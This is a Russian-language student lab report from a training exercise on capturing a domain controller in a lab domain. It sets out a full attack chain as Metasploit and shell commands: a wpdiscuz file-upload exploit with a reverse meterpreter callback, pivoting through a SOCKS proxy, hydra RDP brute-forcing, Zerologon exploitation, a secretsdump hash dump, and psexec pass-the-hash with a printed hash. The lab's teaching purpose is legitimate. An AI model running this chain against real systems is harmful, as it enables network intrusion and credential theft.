Отчет по лабораторной работе №4-В. ЗАХВАТ КОНТРОЛЛЕРА ДОМЕНА
Дисциплина: Кибербезопасность предприятия
Боровиков Даниил
Хрусталев Влад
Гисматуллин Артём
Чесноков Артёмий
Коннова Татьяна
Нефедова Наталья
Уткина Алина
Бансимба Клодели
Содержание

1 Введение
Цель работы: Получить доступ к контроллеру домена и найти флаг в свойствах доменного пользователя «Flag» в рамках сценария №3
Исходные данные: - Внешний IP: 195.239.174.11 (атакующая машина) - Целевые хосты: - WordPress портал: 195.239.174.25 - Почтовый сервер: 195.239.174.1 - Контроллер домена: 10.10.10.20 - Домен: ampire.corp

2 Этап 1: Получение начального доступа

2.1 1.1 Атака на WordPress портал
Для получения доступа использовалась уязвимость в плагине wpdiscuz (рис. 1):
use exploit/unix/webapp/wp_wpdiscuz_unauthenticated_file_upload
set rhosts 195.239.174.25
set lhost 195.239.174.11
set blogpath /index.php/2021/07/26/hello-world/
run

Рис. 1: Уязвимость в плагине wpdiscuz
Результат: Получена meterpreter-сессия на портале (рис. 2):
meterpreter > sysinfo
Computer : portal
OS : Linux portal 4.15.0-173-generic #182-Ubuntu SMP Fri Mar 18 15:53:46 UTC 2022 x86_64
Meterpreter : php/linux

Рис. 2: meterpreter-сессия на портале

2.2 1.2 Апгрейд сессии
Для улучшения функциональности сессии выполнен апгрейд (рис. 3):
sessions -u 2
Получена новая сессия с ID 3.

Рис. 3: Получение новой сессии

3 Этап 2: Разведка внутренней сети

3.1 2.1 Анализ сетевых интерфейсов
Выполнена проверка сетевых интерфейсов (рис. 4):
ip a

Рис. 4: Проверка сетевых интерфейсов
Обнаружено: Внутренняя сеть 10.10.10.0/24

3.2 2.2 Сканирование сети
Использован модуль ping_sweep для обнаружения активных хостов (рис. 5):
run post/multi/gather/ping_sweep RHOSTS=10.10.10.0/24
Рис. 5: Обнаружение активных хостов
Просмотр ARP-таблицы (рис. 6):
arp

Рис. 6: Просмотр ARP-таблицы
Результат: Обнаружены multiple хосты во внутренней сети, включая шлюз 10.10.10.254.

3.3 2.3 Настройка маршрутизации
Добавлен маршрут до внутренней сети (рис. 7):
run autoroute -s 10.10.10.0/24

Рис. 7: Добавлен маршрут
Проверка активных маршрутов (рис. 8):
route print

Рис. 8: Проверка маршрутов

3.4 2.4 Настройка SOCKS прокси
Далее был настроен SOCKS прокси для туннелирования трафика:
Конфигурация файла /etc/proxychains4.conf (рис. 9):
socks5 127.0.0.1 1080

Рис. 9: Конфигурация файла
Запуск SOCKS сервера в Metasploit (рис. 10):
use auxiliary/server/socks_proxy
set svhost 127.0.0.1
set svport 1080
set version 5
run

Рис. 10: Запуск SOCKS сервера

4 Этап 3: Атака на контроллер домена

4.1 3.1 Сканирование портов контроллера домена
Выполнено сканирование портов через прокси (рис. 11):
proxychains nmap -n -sT -Pn --top-ports 100 10.10.10.20

Рис. 11: Сканирование портов через прокси
Обнаружены критические порты: - 53/tcp - DNS - 88/tcp - Kerberos - 389/tcp - LDAP - 445/tcp - SMB - 3389/tcp - RDP

4.2 3.2 Атака перебором паролей (Bruteforce)
На основе информации с сайта об email менеджера, выполнена атака на RDP (рис. 12):
proxychains hydra -V -f -l manager1@ampire.corp -P /usr/share/wordlists/rockyou.txt rdp://10.10.10.20

Рис. 12: Атака на RDP
Результат: Успешно подобран пароль учетной записи manager1@ampire.corp.

4.3 3.3 Поиск информации через LDAP
Использованы полученные учетные данные для поиска в Active Directory (рис. 13 - рис. 14):
proxychains ldapsearch -H ldap://10.10.10.20 -D "manager1@ampire.corp" -W -b "dc=ampire,dc=corp"

Рис. 13: Получение данных
Обнаружено: Пользователь “Flag” с атрибутом description.

Рис. 14: Пользователь “Flag” с атрибутом description

4.4 3.4 Альтернативный вектор: Эксплуатация Zerologon

4.4.1 3.4.1 Проверка уязвимости
Использован crackmapexec для проверки уязвимости (рис. 15 - рис. 16):
proxychains crackmapexec smb 10.10.10.20 -M zerologon

Рис. 15: crackmapexec
Результат: Система уязвима к CVE-2020-1472.

Рис. 16: Уязвимость

4.4.2 3.4.2 Эксплуатация уязвимости
Запущен модуль Zerologon в Metasploit (рис. 17):
use auxiliary/admin/dcerpc/cve_2020_1472_zerologon
set rhosts 10.10.10.20
set nbname AD
run

Рис. 17: Модуль Zerologon
Результат: Пароль machine account сброшен.

4.4.3 3.4.3 Дамп хешей
Получен дамп хешей учетных записей (рис. 18):
proxychains impacket-secretsdump 'AD$@10.10.10.20' -no-pass

Рис. 18: Дамп хешей учетных записей
Получены: Хеши всех пользователей домена, включая Administrator.

4.4.4 3.4.4 Получение сессии на контроллере домена
Использован модуль psexec с полученным хешем (рис. 19):
use exploit/windows/smb/psexec
set smbuser Administrator
set smbpass aad3b435b51404eeaad3b435b51404ee:1b21da9cb62cfcaf16c5dd263255bf6f
set rhosts 10.10.10.20
set lhost 195.239.174.11
run
